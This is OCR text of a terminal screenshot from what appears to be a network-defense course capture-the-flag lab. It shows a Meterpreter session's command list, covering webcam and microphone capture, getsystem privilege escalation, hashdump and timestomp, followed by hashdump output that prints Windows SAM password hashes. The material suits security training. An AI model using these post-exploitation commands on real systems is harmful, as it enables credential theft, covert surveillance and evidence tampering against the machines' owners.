 Terminal Shell Edit View Window Help 73% Wed 8:37 PM
Network Defense 2 — root@CDN-2-DGA-student09: ~/Esposito_ctf2 — ssh ◂ connect.sh — 181×45
~/Desktop/Network Defense 2 — root@CDN-2-DGA-student09: ~/Esposito_ctf2 — ssh ◂ connect.sh ~/Desktop/Network Defense 2/CTF2 — -bash +
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Priv: Elevate Commands
======================
Practical 2 - CTF-02
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
[meterpreter > hashdump ]
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:b49b7750e2f7f2bdd3da9522f2b4feb4:::
[meterpreter > clear ]
[-] Unknown command: clear.
[meterpreter > hasdump ]
[-] Unknown command: hasdump.
[meterpreter > hashdump ]
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:b49b7750e2f7f2bdd3da9522f2b4feb4:::
meterpreter >
APR
4
6
>_
S
S